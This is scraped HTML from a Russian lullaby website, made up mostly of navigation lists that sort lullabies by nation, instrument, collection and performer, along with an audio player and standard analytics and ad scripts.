								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3302928 bytes
page generation time: 0.43962287902832 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139944
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
